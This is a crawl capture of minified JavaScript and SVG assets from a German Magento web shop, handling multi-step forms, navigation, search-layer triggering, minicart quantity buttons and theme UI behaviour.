nextBtn.on('click',()=>updateStep(currentStep+1));prevBtn.on('click',()=>updateStep(currentStep-1));form.on('submit',function(e){if(!validateStep(currentStep)){e.preventDefault();}});form.find(':input').on('input change',function(){const $field=$(this);if($field.is(':checkbox')||$field.is(':radio')){$field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{$field.closest('.cf-form-group').removeClass('cf-invalid');}});stepIndicators.on('click',function(){const targetStep=$(this).index();if(targetStep<=currentStep){updateStep(targetStep);}});form.on('keydown',function(e){if(e.key==='Enter'){const activeStepFields=steps.eq(currentStep).find(':input:visible');const activeFieldIndex=activeStepFields.index(document.activeElement);if(activeFieldIndex>=0&&activeFieldIndex<activeStepFields.length-1){e.preventDefault();activeStepFields.eq(activeFieldIndex+1).focus();}else{e.preventDefault();}}});});});;require(['jquery','matchMedia','domReady!'],function($){'use strict';function initializeSection($sectionsContainer){var $panels=$sectionsContainer.find('[data-role="content"]');if(!$panels.length){return;}
var $activePanel=null;var $firstTitle=$sectionsContainer.find('[data-role="collapsible"]').first();if($firstTitle.length){var targetSelector=$firstTitle.find('[data-toggle="switch"]').attr('href');if(targetSelector&&targetSelector.charAt(0)==='#'){$activePanel=$panels.filter(targetSelector);}}
$panels.hide().removeClass('active _active');if(!$activePanel||!$activePanel.length){$activePanel=$panels.first();}
$activePanel.show().addClass('active');}
$(function(){var mobileQuery=window.matchMedia('(max-width: 1023px)');if(mobileQuery&&typeof mobileQuery.matches==='boolean'&&!mobileQuery.matches){return;}
var $navSections=$('.sections.nav-sections .section-items');if(!$navSections.length){return;}
$navSections.each(function(){initializeSection($(this));});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/js/doofinder-layer-trigger.min.js
body_size: 661
content:
define(['domReady!'],function(){'use strict';var TRIGGER_SELECTOR=['.page-header .block-search .label','.page-header .block-search .action.search','.page-header [data-action="toggle-search"]'].join(', ');var INPUT_SELECTOR='#search';var DATA_FLAG='data-doofinder-layer-bound';var POLL_DELAY=120;var POLL_ATTEMPTS=50;function getDoofinderOpener(){if(window.dfLayer&&typeof window.dfLayer.open==='function'){return function(){window.dfLayer.open();};}
if(window.doofinderLayer&&typeof window.doofinderLayer.open==='function'){return function(){window.doofinderLayer.open();};}
if(typeof window.doofinderApp==='function'){return function(){try{window.doofinderApp('openLayer');}catch(error){if(window.console&&typeof window.console.warn==='function'){console.warn('[Doofinder]',error);}}};}
return null;}
function focusSearchField(){window.requestAnimationFrame(function(){var input=document.querySelector(INPUT_SELECTOR);if(input&&document.activeElement!==input){input.focus();}});}
function openLayer(){var opener=getDoofinderOpener();if(opener){opener();focusSearchField();return true;}
return false;}
function warmAndOpenLayer(){if(openLayer()){return;}
var retries=POLL_ATTEMPTS;var intervalId=window.setInterval(function(){if(openLayer()||--retries<=0){window.clearInterval(intervalId);}},POLL_DELAY);}
function bindTrigger(element){if(!element||element.hasAttribute(DATA_FLAG)){return;}
element.setAttribute(DATA_FLAG,'1');element.addEventListener('click',warmAndOpenLayer);element.addEventListener('keydown',function(event){if(event.key==='Enter'||event.key===' '){warmAndOpenLayer();}});}
function bindSearchInput(){var input=document.querySelector(INPUT_SELECTOR);if(!input||input.hasAttribute(DATA_FLAG)){return;}
input.setAttribute(DATA_FLAG,'1');input.addEventListener('focus',warmAndOpenLayer);}
function bindTriggers(){document.querySelectorAll(TRIGGER_SELECTOR).forEach(bindTrigger);bindSearchInput();}
bindTriggers();if(window.MutationObserver){var observer=new MutationObserver(function(){bindTriggers();});observer.observe(document.body,{childList:true,subtree:true});}else{window.setInterval(bindTriggers,1000);}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg
body_size: 3967
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" fill="none"><path fill="url(#a)" d="M0 0h30v30H0z"/><defs><pattern id="a" width="1" height="1" patternContentUnits="objectBoundingBox"><use xlink:href="#b" transform="scale(.03333)"/></pattern><image xlink:href="[data-uri]" id="b" width="30" height="30" preserveAspectRatio="none"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/optionProvider.min.js
body_size: 59
content:
define(['jquery'],function($){'use strict';var selectedOptions={},selectedCustomOptions={};return{setProductOption:function(productId,options){selectedOptions[productId]=[];selectedOptions[productId]=options;return this;},getProductOption:function(productId){if(!selectedOptions[productId]){selectedOptions[productId]={};}
return selectedOptions[productId];},setProductCustomOption:function(productId,options){selectedCustomOptions[productId]=[];selectedCustomOptions[productId]=options;return this;},getProductCustomOption:function(productId){if(!selectedCustomOptions[productId]){selectedCustomOptions[productId]={};}
return selectedCustomOptions[productId];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Checkout/js/minicart-qty-buttons.min.js
body_size: 577
content:
define(['jquery','domReady!'],function($){'use strict';if(window.__toneartMiniQtyBound)return;window.__toneartMiniQtyBound=true;var ROOT='.block-minicart';var INPUT_SEL='input.cart-item-qty';function stepOf($i){var s=$i.attr('step')||'1';if(s==='any')return 1;var n=parseFloat(s);return isNaN(n)?1:n;}
function roundToStep(val,step){if(!step||step===1)return val;var s=parseFloat(step)||1;var dec=(String(step).split('.')[1]||'').length;return parseFloat((Math.round(val / s)*s).toFixed(dec));}
function dispatchNative(el,type){var e;try{e=new Event(type,{bubbles:true,cancelable:true});}catch(_){e=document.createEvent('Event');e.initEvent(type,true,true);}
el.dispatchEvent(e);}
function adjust($btn,dir){var $wrap=$btn.closest('.qty-control-wrap');var $i=$wrap.find(INPUT_SEL).first();if(!$i.length)return;var min=parseFloat($i.attr('min'));if(isNaN(min))min=1;var max=parseFloat($i.attr('max'));var step=stepOf($i);var cur=parseFloat($i.val());if(isNaN(cur))cur=min;var next=cur+dir*step;if(!isNaN(max))next=Math.min(next,max);next=Math.max(next,min);next=roundToStep(next,step);$i.val(next);var el=$i.get(0);dispatchNative(el,'input');dispatchNative(el,'change');dispatchNative(el,'keyup');$i.trigger('input').trigger('change').trigger('keyup');$i.focus();}
$(document).off('click.minicartQty').on('click.minicartQty',ROOT+' .qty-plus',function(e){e.preventDefault();adjust($(this),+1);}).on('click.minicartQty',ROOT+' .qty-minus',function(e){e.preventDefault();adjust($(this),-1);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/js/pmcustom.min.js
body_size: 1434
content:
require(['jquery',"jquery/ui",'selectboxjs','mage/validation','mage/calendar'],function($){'use strict';$(document).ready(function(){$(".link_login").on("click",function(e){$('.mini_login_sec').toggle();});$(window).scroll(function(){if($(this).scrollTop()>100){$('.scrollup').fadeIn();}else{$('.scrollup').fadeOut();}});$('.scrollup').click(function(){$("html, body").animate({scrollTop:0},600);return false;});$('.scrolldown').show();$(window).scroll(function(){var scrollHeight=$(document).height();var scrollPosition=$(window).height()+$(window).scrollTop();if((scrollHeight-scrollPosition)/ scrollHeight===0){$('.scrolldown').fadeOut();}else{$('.scrolldown').fadeIn();}});$('.scrolldown').click(function(){$("html, body").animate({scrollTop:$(document).height()},600);return false;});$('.add-to-cart .button-up').click(function(){var qty=$(this).parent().find('.qty');var newQty=parseInt(qty.val())+1;qty.val(newQty);});$('.add-to-cart .button-down').click(function(){var qty=$(this).parent().find('.qty');var newQty=parseInt(qty.val())-1;if(newQty<1)
newQty=1;qty.val(newQty);});$(document).on('click','.close',function(event){$(this).parent('.message').fadeOut();});$('.mini-cart-mobile').click(function(){$(this).toggleClass('active');$('.header.content .minicart-wrapper').toggleClass('active');});$('.sidebar').on('click','.o-list .expand, .o-list .expanded',function(){var element=$(this).parent('li');if(element.hasClass('active')){element.find('ul').slideUp();element.removeClass('active');element.find('li').removeClass('active');element.find('i').removeClass('fa-minus').addClass('fa-plus');}else{element.children('ul').slideDown();element.siblings('li').children('ul').slideUp();element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');element.find('> span i').removeClass('fa-plus').addClass('fa-minus');element.addClass('active');element.siblings('li').removeClass('active');element.siblings('li').find('li').removeClass('active');element.siblings('li').find('ul').slideUp();}});if($('#notice-cookie-block').is(":visible")){$('.footer').css('margin-bottom',$('#notice-cookie-block').outerHeight()+'px');}
$('#notice-cookie-block #btn-cookie-allow').on('click',function(e){$('.footer').animate({marginBottom:'0px'});});$(window).on("resize",function(){if($('#notice-cookie-block').is(":visible")){$('.footer').css('margin-bottom',$('#notice-cookie-block').outerHeight()+'px');}});$('#webform_98_lease #birthday').calendar({changeMonth:true,changeYear:true,showButtonPanel:true,currentText:'heute',closeText:'schließen',showWeek:true,dateFormat:"dd.MM.yy",yearRange:"1970:2030"});$('.accordion-head:eq(0)').addClass('open');$('.accordion-head:first-child').trigger('click');$('.accordion').each(function(){var $accordian=$(this);$accordian.find('.accordion-head').on('click',function(){if(!$(this).next().is(':visible')){if(!$(this).hasClass('open')){$(this).removeClass('close').addClass('open');$(this).next().slideDown();}}});});$('#webform_98_lease').submit(function(event){event.preventDefault();$('.accordion-head').removeClass('close').addClass('open');$('.accordion-body').slideDown();var dataForm=$('#webform_98_lease');if(dataForm.validation('isValid')===false){console.log('Form Validation Fail');}else{$(this).unbind('submit').submit();}
$(this).unbind('submit').submit();});if($(window).width()<767){$('.acc-title h2').after('<i class="fa fa-plus"></i>');$(document).on('click','.acc-title h2, .acc-title i',function(){$('.acc-content').toggle();})
$('#dm li.level-top a.level-top').attr('#');$('#dm li.level-top a.level-top').bind('click',function(e){$('#dm li.level-top').removeClass('has-active');$('#dm li.level-top.active a.level-top').attr('style','color: #fff !important; background: #000');if($(this).parent('li.level-top').hasClass('active')){$('#dm li.level-top.active a.level-top').removeAttr('style');}
$(this).parent('li.level-top').addClass('has-active');});$(document).on('click','#dm ul.level0.submenu li',function(event){$(this).parent('ul.level0.submenu').show();});}
$(".megamenu li.level-top").mouseenter(function(){$(this).children('.megamenu-wrapper').css("display","block");});$(".megamenu li.level-top").mouseleave(function(){$('.megamenu-wrapper').css("display","none");});$(document).on('click','#place-order-trigger',function(){setTimeout(function(){if($('.mage-error').length>0){$('#checkout .opc-summary-wrapper .actions-toolbar-trigger .required-field').show();}else{$('#checkout .opc-summary-wrapper .actions-toolbar-trigger .required-field').hide();}},1000);});var navList=document.getElementsByClassName('nav-sections');var nav=navList[0];var headerList=document.getElementsByTagName('header');var header=headerList[0];});});